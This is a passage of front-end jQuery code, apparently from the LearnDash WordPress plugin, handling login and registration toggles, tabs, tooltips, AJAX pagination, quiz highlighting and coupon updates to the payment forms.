			$('#learndash_registerform, .registration-login').hide();
			$(
				'.registration-login-form, .show-register-form, .show-password-reset-link'
			).show();
		});

		$('.show-register-form').on('click', function (e) {
			e.preventDefault();
			$(
				'.registration-login-form, .show-register-form, .show-password-reset-link'
			).hide();
			$('#learndash_registerform, .registration-login').show();
		});
	}

	/**
	 * Initialize registration link in the modern registration page.
	 *
	 * @since 4.16.0
	 *
	 * @return {void}
	 */
	function ldRegistrationLinkInitModern() {
		const $loginLink = $('.ld-registration__login-link');

		if ($loginLink.length === 0) {
			return;
		}

		if ('' !== $loginLink.attr('href')) {
			return;
		}

		$(document).on('click', '.ld-registration__login-link', function (e) {
			e.preventDefault();
			let $wrapper = $(this).closest('.ld-registration__wrapper');
			$wrapper.addClass('ld-registration__wrapper--login');
			$wrapper.removeClass('ld-registration__wrapper--register');
		});

		$(document).on(
			'click',
			'.ld-registration__register-link',
			function (e) {
				e.preventDefault();
				let $wrapper = $(this).closest('.ld-registration__wrapper');
				$wrapper.removeClass('ld-registration__wrapper--login');
				$wrapper.addClass('ld-registration__wrapper--register');
			}
		);
	}

	$('body').on('click', '.ld-closer', function (e) {
		ldToggleExpandableElement($('.ld-search-prompt'), false);
		$(this).attr('aria-expanded', false);
	});

	$('body').on('touch click', '.ld-tabs-navigation .ld-tab', function () {
		const $tabContent = $('#' + $(this).attr('aria-controls'));
		if (!$tabContent.length) {
			return;
		}

		// Set other Tabs as inactive.
		$('.ld-tabs-navigation .ld-tab.ld-active')
			.removeClass('ld-active')
			.attr('aria-selected', 'false')
			.attr('tabindex', '-1');

		// Set current Tab as active.
		$(this)
			.addClass('ld-active')
			.attr('aria-selected', 'true')
			.removeAttr('tabindex');

		// Make other Tab Content panels invisible.
		$('.ld-tabs-content .ld-tab-content.ld-visible').removeClass(
			'ld-visible'
		);

		$tabContent.addClass('ld-visible');

		positionTooltips();
	});

	$('body').on('keydown', '.ld-tabs-navigation .ld-tab', function (event) {
		// If the key is not a Left/Right arrow key, Home, or End, do nothing.
		if (
			['ArrowLeft', 'ArrowRight', 'Home', 'End'].indexOf(event.key) === -1
		) {
			return;
		}

		const target = event.currentTarget;
		const $firstTab = $(target)
			.closest('[role="tablist"]')
			.find('[role="tab"]')
			.first();
		const $lastTab = $(target)
			.closest('[role="tablist"]')
			.find('[role="tab"]')
			.last();

		event.stopPropagation();
		event.preventDefault();

		switch (event.key) {
			case 'ArrowLeft':
				if (target === $firstTab[0]) {
					$lastTab.focus();
				} else {
					$(this).prev().focus();
				}
				break;
			case 'ArrowRight':
				if (target === $lastTab[0]) {
					$firstTab.focus();
				} else {
					$(target).next().focus();
				}
				break;
			case 'Home':
				$firstTab.focus();
				break;
			case 'End':
				$lastTab.focus();
				break;
			default:
				break;
		}
	});

	var $tooltips = $('*[data-ld-tooltip]');

	initTooltips();

	function initTooltips() {
		// Clear out old tooltips

		if ($('#learndash-tooltips').length) {
			$('#learndash-tooltips').remove();
			$tooltips = $('*[data-ld-tooltip]');
		}

		if ($tooltips.length) {
			$('body').prepend('<div id="learndash-tooltips"></div>');
			var $ctr = 1;
			$tooltips.each(function () {
				var anchor = $(this);
				if (anchor.hasClass('ld-item-list-item')) {
					anchor = anchor.find('.ld-item-title');
				}

				/**
				 * Prevent calendar icon from being clickable.
				 */
				if (
					'undefined' !== typeof anchor &&
					$(anchor).hasClass('ld-status-waiting')
				) {
					$(anchor).on('click', function (e) {
						e.preventDefault();
						return false;
					});

					// Also prevent parent <a> from being clickable.
					var parent_anchor = $(anchor).parents('a');
					if ('undefined' !== typeof parent_anchor) {
						$(parent_anchor).on('click', function (e) {
							e.preventDefault();
							return false;
						});
					}
				}

				var elementOffsets = {
					top: anchor.offset().top,
					left: anchor.offset().left + anchor.outerWidth() / 2,
				};
				var $content = $(this).attr('data-ld-tooltip');
				var $rel_id = Math.floor(Math.random() * 99999);

				//var $tooltip = '<span id="ld-tooltip-' + $rel_id + '" class="ld-tooltip" style="top:' + elementOffsets.top + 'px; left:' + elementOffsets.left + 'px;">' + $content + '</span>';
				var $tooltip =
					'<span id="ld-tooltip-' +
					$rel_id +
					'" class="ld-tooltip">' +
					$content +
					'</span>';
				$(this).attr('data-ld-tooltip-id', $rel_id);
				$('#learndash-tooltips').append($tooltip);
				$ctr++;
				var $tooltip = $('#ld-tooltip-' + $rel_id);
				$(this)
					.on('mouseenter', function () {
						$tooltip.addClass('ld-visible');
					})
					.on('mouseleave', function () {
						$tooltip.removeClass('ld-visible');
					});
			});

			$(window).on('resize', function () {
				// Reposition tooltips after resizing
				positionTooltips();
			});

			$(window)
				.add('.ld-focus-sidebar-wrapper')
				.on('scroll', function () {
					// Hide tooltips so they don't persist while scrolling
					$('.ld-visible.ld-tooltip').removeClass('ld-visible');

					// Reposition tooltips after scrolling
					positionTooltips();
				});

			positionTooltips();
		}
	}

	function initLoginModal() {
		var modal_wrapper = $('.learndash-wrapper-login-modal');
		if ('undefined' !== typeof modal_wrapper && modal_wrapper.length) {
			// Move the model to be first element of the body. See LEARNDASH-3503
			$(modal_wrapper).prependTo('body');
		}
	}

	function openLoginModal() {
		var modal_wrapper = $('.learndash-wrapper-login-modal');
		if ('undefined' !== typeof modal_wrapper && modal_wrapper.length) {
			$(modal_wrapper).addClass('ld-modal-open');
			$(modal_wrapper).removeClass('ld-modal-closed');

			// Removed LEARNDASH-3867 #4
			$('html, body').animate(
				{
					scrollTop: $('.ld-modal', modal_wrapper).offset().top,
				},
				50
			);
		}
	}

	function closeLoginModal() {
		var modal_wrapper = $('.learndash-wrapper-login-modal');
		if ('undefined' !== typeof modal_wrapper && modal_wrapper.length) {
			$(modal_wrapper).removeClass('ld-modal-open');
			$(modal_wrapper).addClass('ld-modal-closed');
		}
	}

	function positionTooltips() {
		if ('undefined' !== typeof $tooltips) {
			setTimeout(function () {
				$tooltips.each(function () {
					var anchor = $(this);
					var $rel_id = anchor.attr('data-ld-tooltip-id');
					$tooltip = $('#ld-tooltip-' + $rel_id);

					if (anchor.hasClass('ld-item-list-item')) {
						//anchor = anchor.find('.ld-item-title');
						anchor = anchor.find('.ld-status-icon');
					}

					var parent_focus =
						jQuery(anchor).parents('.ld-focus-sidebar');
					var left_post =
						anchor.offset().left + (anchor.outerWidth() + 10);
					if (parent_focus.length) {
						left_post =
							anchor.offset().left + (anchor.outerWidth() - 18);
					}

					// Get the main content height
					var focusModeMainContentHeight =
						$('.ld-focus-main').height();

					// Current tooltip height
					var focusModeCurrentTooltipHeight =
						anchor.offset().top + -3;

					// Position tooltip depending on focus mode or not
					if (!focusModeMainContentHeight) {
						var anchorTop = anchor.offset().top + -3;
						var anchorLeft = anchor.offset().left;
					} else {
						anchorTop =
							focusModeCurrentTooltipHeight <
							focusModeMainContentHeight
								? focusModeCurrentTooltipHeight
								: focusModeMainContentHeight;
						anchorLeft = left_post;
					}

					$tooltip
						.css({
							top: anchorTop,

							//'left' : anchor.offset().left + (anchor.outerWidth() / 2),
							//'left': left_post, //anchor.offset().left + (anchor.outerWidth() +10),
							left: anchorLeft, //anchor.offset().left + (anchor.outerWidth() +10),
							'margin-left': 0,
							'margin-right': 0,
						})
						.removeClass('ld-shifted-left ld-shifted-right');
					if ($tooltip.offset().left <= 0) {
						$tooltip
							.css({
								'margin-left': Math.abs($tooltip.offset().left),
							})
							.addClass('ld-shifted-left');
					}
					var $tooltipRight =
						$(window).width() -
						($tooltip.offset().left + $tooltip.outerWidth());
					if (0 >= $tooltipRight && 360 < $(window).width()) {
						$tooltip
							.css({ 'margin-right': Math.abs($tooltipRight) })
							.addClass('ld-shifted-right');
					}
				});
			}, 500);
		}
	}

	$('body').on('click', '#ld-profile .ld-reset-button', function (e) {
		e.preventDefault();

		$('#ld-profile #course_name_field').val('');

		var searchVars = {
			shortcode_instance: $('#ld-profile').data('shortcode_instance'),
		};

		searchVars['ld-profile-search'] = $(this)
			.parents('.ld-item-search-wrapper')
			.find('#course_name_field')
			.val();
		searchVars['ld-profile-search-nonce'] = $(this)
			.parents('.ld-item-search-wrapper')
			.find('form.ld-item-search-fields')
			.data('nonce');

		$('#ld-profile #ld-main-course-list').addClass('ld-loading');

		$.ajax({
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_profile_search',
			data: searchVars,
			success(response) {
				if ('undefined' !== typeof response.data.markup) {
					$('#ld-profile').html(response.data.markup);
					ldToggleExpandableElement(
						'#ld-profile .ld-search-prompt',
						true
					);
				}
			},
		});
	});

	$('body').on('submit', '.ld-item-search-fields', function (e) {
		e.preventDefault();

		var searchVars = {
			shortcode_instance: $('#ld-profile').data('shortcode_instance'),
		};

		searchVars['ld-profile-search'] = $(this)
			.parents('.ld-item-search-wrapper')
			.find('#course_name_field')
			.val();
		searchVars['ld-profile-search-nonce'] = $(this)
			.parents('.ld-item-search-wrapper')
			.find('form.ld-item-search-fields')
			.data('nonce');

		$('#ld-profile #ld-main-course-list').addClass('ld-loading');

		$.ajax({
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_profile_search',
			data: searchVars,
			success(response) {
				if ('undefined' !== typeof response.data.markup) {
					$('#ld-profile').html(response.data.markup);
					ldToggleExpandableElement(
						'#ld-profile .ld-search-prompt',
						true
					);
				}
			},
		});
	});

	$('body').on('click', '.ld-pagination a', function (e) {
		e.preventDefault();

		var linkVars = {};
		var parentVars = {};

		$(this)
			.attr('href')
			.replace(/[?&]+([^=&]+)=([^&]*)/gi, function (m, key, value) {
				linkVars[key] = value;
			});

		linkVars.pager_nonce = $(this)
			.parents('.ld-pagination')
			.data('pager-nonce');

		linkVars.pager_results = $(this)
			.parents('.ld-pagination')
			.data('pager-results');

		linkVars.context = $(this).data('context');
		console.log('linkVars[%o]', linkVars);

		parentVars.currentTarget = e.currentTarget;

		if ('profile' != linkVars.context) {
			linkVars.lesson_id = $(this).data('lesson_id');
			linkVars.course_id = $(this).data('course_id');

			if ($('.ld-course-nav-' + linkVars.course_id).length) {
				linkVars.widget_instance = $(
					'.ld-course-nav-' + linkVars.course_id
				).data('widget_instance');
			}
		}

		if ('course_topics' == linkVars.context) {
			$('#ld-topic-list-' + linkVars.lesson_id).addClass('ld-loading');
			$('#ld-nav-content-list-' + linkVars.lesson_id).addClass(
				'ld-loading'
			);
		}

		if ('course_content_shortcode' == linkVars.context) {
			parentVars.parent_container = $(parentVars.currentTarget).closest(
				'.ld-course-content-' + linkVars.course_id
			);
			if (
				'undefined' !== typeof parentVars.parent_container &&
				parentVars.parent_container.length
			) {
				$(parentVars.parent_container).addClass('ld-loading');
				linkVars.shortcode_instance = $(
					parentVars.parent_container
				).data('shortcode_instance');
			} else {
				$('.ld-course-content-' + linkVars.course_id).addClass(
					'ld-loading'
				);
				linkVars.shortcode_instance = $(
					'.ld-course-content-' + linkVars.course_id
				).data('shortcode_instance');
			}
		} else if ('course_lessons' == linkVars.context) {
			var parent_container;

			// Check if we are within the Course Navigation Widget.
			if (
				'undefined' === typeof parentVars.parent_container ||
				!parentVars.parent_container.length
			) {
				parent_container = $(parentVars.currentTarget).parents(
					'.ld-lesson-navigation'
				);
				if (
					'undefined' !== typeof parent_container &&
					parent_container.length
				) {
					parentVars.context_sub = 'course_navigation_widget';
					parentVars.parent_container = $(
						parentVars.currentTarget
					).parents('#ld-lesson-list-' + linkVars.course_id);
				}
			}

			// Check if we are within the Focus Mode Sidebar.
			if (
				'undefined' === typeof parentVars.parent_container ||
				!parentVars.parent_container.length
			) {
				parent_container = $(parentVars.currentTarget).parents(
					'.ld-focus-sidebar-wrapper'
				);
				if (
					'undefined' !== typeof parent_container &&
					parent_container.length
				) {
					parentVars.context_sub = 'focus_mode_sidebar';
					parentVars.parent_container = $(
						parentVars.currentTarget
					).parents('#ld-lesson-list-' + linkVars.course_id);
				}
			}

			if (
				'undefined' === typeof parentVars.parent_container ||
				!parentVars.parent_container.length
			) {
				parentVars.parent_container = $(
					parentVars.currentTarget
				).closest(
					'#ld-item-list-' + linkVars.course_id,
					'#ld-lesson-list-' + linkVars.course_id
				);
			}
			if (
				'undefined' !== typeof parentVars.parent_container &&
				parentVars.parent_container.length
			) {
				$(parentVars.parent_container).addClass('ld-loading');
			} else {
				// Fallback solution.
				$('#ld-item-list-' + linkVars.course_id).addClass('ld-loading');
				$('#ld-lesson-list-' + linkVars.course_id).addClass(
					'ld-loading'
				);
			}
		}

		if ('profile' == linkVars.context) {
			$('#ld-profile #ld-main-course-list').addClass('ld-loading');
			linkVars.shortcode_instance =
				$('#ld-profile').data('shortcode_instance');
		}

		if ('profile_quizzes' == linkVars.context) {
			$(
				'#ld-course-list-item-' +
					linkVars.pager_results.quiz_course_id +
					' .ld-item-contents'
			).addClass('ld-loading');
		}

		if ('course_info_courses' == linkVars.context) {
			$('.ld-user-status').addClass('ld-loading');
			linkVars.shortcode_instance =
				$('.ld-user-status').data('shortcode-atts');
		}

		if ('group_courses' == linkVars.context) {
			linkVars.group_id = $(this).data('group_id');
			if ('undefined' !== typeof linkVars.group_id) {
				parent_container = $(parentVars.currentTarget).parents(
					'.ld-group-courses-' + linkVars.group_id
				);
				if (
					'undefined' !== typeof parent_container &&
					parent_container.length
				) {
					$(parent_container).addClass('ld-loading');
					parentVars.parent_container = parent_container;
				}
			}
		}

		$.ajax({
			type: 'GET',
			url: ldVars.ajaxurl + '?action=ld30_ajax_pager',
			data: linkVars,
			success(response) {
				// If we have a course listing, update

				if ('course_topics' == linkVars.context) {
					if ($('#ld-topic-list-' + linkVars.lesson_id).length) {
						if ('undefined' !== typeof response.data.topics) {
							$('#ld-topic-list-' + linkVars.lesson_id).html(
								response.data.topics
							);
						}

						if ('undefined' !== typeof response.data.pager) {
							$('#ld-expand-' + linkVars.lesson_id)
								.find('.ld-table-list-footer')
								.html(response.data.pager);
						}

						learndashSetMaxHeight(
							$('.ld-lesson-item-' + linkVars.lesson_id).find(
								'.ld-item-list-item-expanded'
							)
						);

						$('#ld-topic-list-' + linkVars.lesson_id).removeClass(
							'ld-loading'
						);
					}

					if (
						$('#ld-nav-content-list-' + linkVars.lesson_id).length
					) {
						if ('undefined' !== typeof response.data.nav_topics) {
							$('#ld-nav-content-list-' + linkVars.lesson_id)
								.find('.ld-table-list-items')
								.html(response.data.topics);
						}

						if ('undefined' !== typeof response.data.pager) {
							$('#ld-nav-content-list-' + linkVars.lesson_id)
								.find('.ld-table-list-footer')
								.html(response.data.pager);
						}

						$(
							'#ld-nav-content-list-' + linkVars.lesson_id
						).removeClass('ld-loading');
					}
				}

				if ('course_content_shortcode' == linkVars.context) {
					if ('undefined' !== typeof response.data.markup) {
						if (
							'undefined' !==
								typeof parentVars.parent_container &&
							parentVars.parent_container.length
						) {
							$(parentVars.parent_container).replaceWith(
								response.data.markup
							);
						} else {
							$(
								'#learndash_post_' + linkVars.course_id
							).replaceWith(response.data.markup);
						}
					}
				} else if ('course_lessons' == linkVars.context) {
					if (
						'undefined' !== typeof parentVars.parent_container &&
						parentVars.parent_container.length
					) {
						if (
							'course_navigation_widget' == parentVars.context_sub
						) {
							if (
								'undefined' !== typeof response.data.nav_lessons
							) {
								$(parentVars.parent_container)
									.html(response.data.nav_lessons)
									.removeClass('ld-loading');
							}
						} else if (
							'focus_mode_sidebar' == parentVars.context_sub
						) {
							if (
								'undefined' !== typeof response.data.nav_lessons
							) {
								$(parentVars.parent_container)
									.html(response.data.nav_lessons)
									.removeClass('ld-loading');
							}
						} else if (
							'undefined' !== typeof response.data.lessons
						) {
							$(parentVars.parent_container)
								.html(response.data.lessons)
								.removeClass('ld-loading');
						}
					} else {
						if ($('#ld-item-list-' + linkVars.course_id).length) {
							if ('undefined' !== typeof response.data.lessons) {
								$('#ld-item-list-' + linkVars.course_id)
									.html(response.data.lessons)
									.removeClass('ld-loading');
							}
						}

						if ($('#ld-lesson-list-' + linkVars.course_id).length) {
							if (
								'undefined' !== typeof response.data.nav_lessons
							) {
								$('#ld-lesson-list-' + linkVars.course_id)
									.html(response.data.nav_lessons)
									.removeClass('ld-loading');
							}
						}
					}
				}

				if ('group_courses' == linkVars.context) {
					if (
						'undefined' !== typeof parentVars.parent_container &&
						parentVars.parent_container.length
					) {
						if ('undefined' !== typeof response.data.markup) {
							$(parentVars.parent_container)
								.html(response.data.markup)
								.removeClass('ld-loading');
						}
					}
				}

				if ('profile' == linkVars.context) {
					if ('undefined' !== typeof response.data.markup) {
						$('#ld-profile').html(response.data.markup);
					}
				}

				if ('profile_quizzes' == linkVars.context) {
					if ('undefined' !== typeof response.data.markup) {
						$(
							'#ld-course-list-item-' +
								linkVars.pager_results.quiz_course_id +
								' .ld-item-list-item-expanded .ld-item-contents'
						).replaceWith(response.data.markup);
						$(
							'#ld-course-list-item-' +
								linkVars.pager_results.quiz_course_id
						)
							.get(0)
							.scrollIntoView({ behavior: 'smooth' });
					}
				}

				if ('course_info_courses' == linkVars.context) {
					if ('undefined' !== typeof response.data.markup) {
						$('.ld-user-status').replaceWith(response.data.markup);
					}
				}

				$('body').trigger('ld_has_paginated');

				initTooltips();
			},
		});
	});

	if ($('#learndash_timer').length) {
		var timer_el = jQuery('#learndash_timer');
		var timer_seconds = timer_el.attr('data-timer-seconds');
		var timer_button_el = jQuery(timer_el.attr('data-button'));

		var cookie_key = timer_el.attr('data-cookie-key');

		if ('undefined' !== typeof cookie_key) {
			var cookie_name = 'learndash_timer_cookie_' + cookie_key;
		} else {
			var cookie_name = 'learndash_timer_cookie';
		}

		cookie_timer_seconds = jQuery.cookie(cookie_name);

		if ('undefined' !== typeof cookie_timer_seconds) {
			timer_seconds = parseInt(cookie_timer_seconds);
		}

		if (0 == timer_seconds) {
			$(timer_el).hide();
		}

		$(timer_button_el).on('learndash-time-finished', function () {
			$(timer_el).hide();
		});
	}

	$(document).on('learndash_video_disable_assets', function (event, status) {
		if ('undefined' === typeof learndash_video_data) {
			return false;
		}

		if ('BEFORE' == learndash_video_data.videos_shown) {
			if (true == status) {
				$('.ld-lesson-topic-list').hide();
				$('.ld-lesson-navigation')
					.find('#ld-nav-content-list-' + ldVars.postID)
					.addClass('user_has_no_access');
				$('.ld-quiz-list').hide();
			} else {
				$('.ld-lesson-topic-list').slideDown();
				$('.ld-quiz-list').slideDown();
				$('.ld-lesson-navigation')
					.find('#ld-nav-content-list-' + ldVars.postID)
					.removeClass('user_has_no_access');
			}
		}
	});

	$('.learndash-wrapper').on(
		'click',
		'.wpProQuiz_questionListItem input[type="radio"]',
		function (e) {
			$(this)
				.parents('.wpProQuiz_questionList')
				.find('label')
				.removeClass('is-selected');
			$(this).parents('label').addClass('is-selected');
		}
	);

	$('.learndash-wrapper').on(
		'click',
		'.wpProQuiz_questionListItem input[type="checkbox"]',
		function (e) {
			if (jQuery(e.currentTarget).is(':checked')) {
				$(this).parents('label').addClass('is-selected');
			} else {
				$(this).parents('label').removeClass('is-selected');
			}
		}
	);

	function learndash_ld30_show_user_statistic(e) {
		e.preventDefault();

		var refId = jQuery(this).data('ref-id');
		var quizId = jQuery(this).data('quiz-id');
		var userId = jQuery(this).data('user-id');
		var statistic_nonce = jQuery(this).data('statistic-nonce');
		var post_data = {
			action: 'wp_pro_quiz_admin_ajax_statistic_load_user',
			func: 'statisticLoadUser',
			data: {
				quizId,
				userId,
				refId,
				statistic_nonce,
				avg: 0,
			},
		};

		jQuery('#wpProQuiz_user_overlay, #wpProQuiz_loadUserData').show();
		var content = jQuery('#wpProQuiz_user_content').hide();

		//console.log('- learndash.js');

		jQuery.ajax({
			type: 'POST',
			url: ldVars.ajaxurl,
			dataType: 'json',
			cache: false,
			data: post_data,
			error(jqXHR, textStatus, errorThrown) {},
			success(reply_data) {
				if ('undefined' !== typeof reply_data.html) {
					content.html(reply_data.html);
					jQuery('#wpProQuiz_user_content').show();

					//console.log('trigger event change - learndash.js');
					jQuery('body').trigger(
						'learndash-statistics-contentchanged'
					);

					jQuery('#wpProQuiz_loadUserData').hide();

					content.find('.statistic_data').on('click', function () {
						jQuery(this).parents('tr').next().toggle('fast');

						return false;
					});
				}
			},
		});

		jQuery('#wpProQuiz_overlay_close').on('click', function () {
			jQuery('#wpProQuiz_user_overlay').hide();
		});
	}

	function learndashSetMaxHeight(elm) {
		var totalHeight = 0;

		elm.find('> *').each(function () {
			totalHeight += $(this).outerHeight();
		});

		elm.attr('data-height', '' + (totalHeight + 50) + '');

		elm.css({
			'max-height': totalHeight + 50,
		});
	}

	/**
	 * Will scroll the position of the Focus Mode sidebar
	 * to the active step.
	 */
	function learndashFocusModeSidebarAutoScroll() {
		if (jQuery('.learndash-wrapper .ld-focus').length) {
			var sidebar_wrapper = jQuery(
				'.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper'
			);

			var sidebar_current_topic = jQuery(
				'.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper .ld-is-current-item'
			);
			if (
				'undefined' !== typeof sidebar_current_topic &&
				sidebar_current_topic.length
			) {
				var sidebar_scrollTo = sidebar_current_topic;
			} else {
				var sidebar_current_lesson = jQuery(
					'.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper .ld-is-current-lesson'
				);
				if (
					'undefined' !== typeof sidebar_current_lesson &&
					sidebar_current_lesson.length
				) {
					var sidebar_scrollTo = sidebar_current_lesson;
				}
			}

			if (
				'undefined' !== typeof sidebar_scrollTo &&
				sidebar_scrollTo.length
			) {
				var offset_top = 0;
				if (
					jQuery('.learndash-wrapper .ld-focus .ld-focus-header')
						.length
				) {
					var logo_height = jQuery(
						'.learndash-wrapper .ld-focus .ld-focus-header'
					).height();
					offset_top += logo_height;
				}
				if (
					jQuery(
						'.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading'
					).length
				) {
					var heading_height = jQuery(
						'.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading'
					).height();
					offset_top += heading_height;
				}
				if (
					jQuery(
						'.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper'
					).length
				) {
					var container_height = jQuery(
						'.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper'
					).height();
					offset_top += container_height;
				}

				var current_item_height = jQuery(sidebar_scrollTo).height();
				offset_top -= current_item_height;

				sidebar_wrapper.animate(
					{
						scrollTop: sidebar_scrollTo.offset().top - offset_top,
					},
					1000
				);
			}
		}
	}

	// Coupon processing.

	function update_payment_forms(data) {
		$('#total-row').attr('data-total', data.total.value);

		// Update PayPal form amount.
		$('form[name="buynow"] input[name="amount"]').val(data.total.value);

		// Update Stripe form amount.
		$('form.learndash-stripe-checkout input[name="stripe_price"]').val(
			data.total.stripe_value
		);

		// Remove Stripe Connect session to respect the new amount.
		const stripe_course_id = $(
			'.learndash-stripe-checkout input[name="stripe_course_id"]'
		).val();

		if (stripe_course_id) {
			LD_Cookies.remove('ld_stripe_session_id_' + stripe_course_id); // Stripe Plugin (Checkout).
			LD_Cookies.remove(
				'ld_stripe_connect_session_id_' + stripe_course_id
			); // Stripe Connect in core.
		}

		// Re-init Stripe Plugin (Legacy) to respect the new amount.
		if (typeof ld_init_stripe_legacy === 'function') {
			ld_init_stripe_legacy();
		}
	}

	$('.btn-join').on('click', function (e) {
		if ($(this).hasClass('btn-disabled')) {
			e.preventDefault();
			return false;
		}

		const supportsCoupon = $('#total-row').attr('data-supports-coupon');

		if (!supportsCoupon) {
			return;
		}

		const total = parseFloat($('#total-row').attr('data-total'));

		if (0 === total) {
			$.ajax({
				type: 'POST',
				url: ldVars.ajaxurl,
				dataType: 'json',
				cache: false,
				data: {
					action: 'learndash_enroll_with_zero_price',
					nonce: $('#apply-coupon-form').data('nonce'),
					post_id: $('#apply-coupon-form').data('post-id'),
				},
				success(response) {
					if (response.success) {
						window.location.replace(response.data.redirect_url);
					} else {
						alert(response.data.message);
					}
				},
			});

			e.preventDefault();
			return false;
		}
	});

	$('#apply-coupon-form').on('submit', function (e) {
		e.preventDefault();
		const $el = $(this);
		const $wrapper = $el.closest('.ld-registration-order__items');

		$.ajax({
			type: 'POST',
			url: ldVars.ajaxurl,
			dataType: 'json',
			cache: false,
			data: {
				action: 'learndash_apply_coupon',
				nonce: $(this).data('nonce'),
				coupon_code: $(this).find('#coupon-field').val(),
				post_id: $(this).data('post-id'),
			},
			success(response) {
				const isModernRegistration = $(
					'.ld-form__field-coupon_field'
				).length;

				if (isModernRegistration) {
					$('#coupon-alerts .coupon-alert').hide();

					const $alert = $('#coupon-alerts').find(
						response.success
							? '.coupon-alert-success'
							: '.coupon-alert-warning'
					);

					if (response.success) {
						$wrapper
							.find('.ld-coupon__label-text')
							.html(response.data.coupon_code); // Set coupon code in totals.

						$wrapper
							.find('.ld-coupon__value')
							.html('(' + response.data.discount + ')'); // Set discount value in totals.

						$wrapper
							.find('.ld-registration-order__item-price-value')
							.html(response.data.total.formatted); // Update course/group price.

						$wrapper
							.find('.ld-registration-order__total-price')
							.html(response.data.total.formatted); // Update Total.

						$wrapper.addClass(
							'ld-registration-order__items--with-coupon'
						);

						update_payment_forms(response.data);
					}

					$alert
						.find('.ld-alert-messages')
						.html(response.data.message);
					$alert.fadeIn();
				} else {
					$('#coupon-alerts .coupon-alert').hide();

					const $alert = $('#coupon-alerts').find(
						response.success
							? '.coupon-alert-success'
							: '.coupon-alert-warning'
					);

					const $coupon_row = $('#coupon-row');

					if (response.success) {
						$coupon_row
							.find('.purchase-label > span')
							.html(response.data.coupon_code); // Set coupon code in totals.
						$coupon_row
							.find('.purchase-value span')
							.html(response.data.discount); // Set discount value in totals.
						$coupon_row.css('display', 'flex').hide().fadeIn(); // Show a coupon row in totals.
						$('#total-row .purchase-value').html(
							response.data.total.formatted
						); // Update Total.
						$('#totals').show();

						update_payment_forms(response.data);
					}

					$alert
						.find('.ld-alert-messages')
						.html(response.data.message);
					$alert.fadeIn();
				}
			},
		});
	});

	$('#remove-coupon-form').on('submit', function (e) {
		e.preventDefault();
		const $el = $(this);
		const $wrapper = $el.closest('.ld-registration-order__items');

		$.ajax({
			type: 'POST',
			url: ldVars.ajaxurl,
			dataType: 'json',
			cache: false,
			data: {
				action: 'learndash_remove_coupon',
				nonce: $(this).data('nonce'),
				post_id: $(this).data('post-id'),
			},
			success(response) {
				const isModernRegistration = $(
					'.ld-form__field-coupon_field'
				).length;

				if (isModernRegistration) {
					$('#coupon-alerts .coupon-alert').hide();

					const $alert = $('#coupon-alerts').find(
						response.success
							? '.coupon-alert-success'
							: '.coupon-alert-warning'
					);

					if (response.success) {
						$wrapper.removeClass(
							'ld-registration-order__items--with-coupon'
						);
						$wrapper.find('.ld-form__field-coupon_field').val(''); // Set coupon field empty.
						$wrapper
							.find('.ld-registration-order__item-price-value')
							.html(response.data.total.formatted); // Update course/group price.
						$wrapper
							.find('.ld-registration-order__total-price')
							.html(response.data.total.formatted); // Update Total.

						update_payment_forms(response.data);
					}

					$alert
						.find('.ld-alert-messages')
						.html(response.data.message);
					$alert.fadeIn();
				} else {
					$('#coupon-alerts .coupon-alert').hide();

					const $alert = $('#coupon-alerts').find(
						response.success
							? '.coupon-alert-success'
							: '.coupon-alert-warning'
					);

					if (response.success) {
						$('#coupon-row').hide(); // Hide a coupon row in totals.
						$('#coupon-field').val(''); // Set coupon field empty.
						$('#price-row .purchase-value').html(
							response.data.total.formatted
						); // Update Price.
						$('#subtotal-row .purchase-value').html(
							response.data.total.formatted
						); // Update Subtotal.
						$('#total-row .purchase-value').html(
							response.data.total.formatted
						); // Update Total.
						$('#totals').hide();

						update_payment_forms(response.data);
					}

					$alert
						.find('.ld-alert-messages')
						.html(response.data.message);
					$alert.fadeIn();
				}
			},
		});
	});
});

function ldGetUrlVars() {
	var vars = {};
	var parts = window.location.href.replace(
		/[?&]+([^=&]+)=([^&]*)/gi,
		function (m, key, value) {
			vars[key] = value;
		}
	);

	return vars;
}
